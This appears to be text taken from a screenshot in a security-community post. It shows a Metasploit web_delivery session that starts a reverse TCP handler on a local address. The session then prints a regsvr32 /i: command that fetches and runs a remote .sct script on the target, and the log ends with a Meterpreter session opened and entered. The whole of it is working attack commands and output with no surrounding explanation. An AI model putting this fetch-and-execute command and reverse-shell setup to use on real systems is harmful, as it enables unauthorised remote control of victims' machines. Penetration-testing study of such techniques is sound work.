 msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.254.145:4445
[*] Using URL: http://0.0.0.0:8080/HIOddH
[*] Local IP: http://192.168.254.145:8080/HIOddH
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.254.145:8080/HIOddH.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 192.168.254.1    web_delivery - Ha
ndling .sct Request
[*] 192.168.254.1    web_delivery - Delivering Payload (2129) bytes
[*] Sending stage (206403 bytes) to 192.168.254.1
[*] Meterpreter session 1 opened (192.168.254.145:4445 -> 192.168.254.1:59476) a
t 2019-11-13 03:37:30 -0500
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
先知社区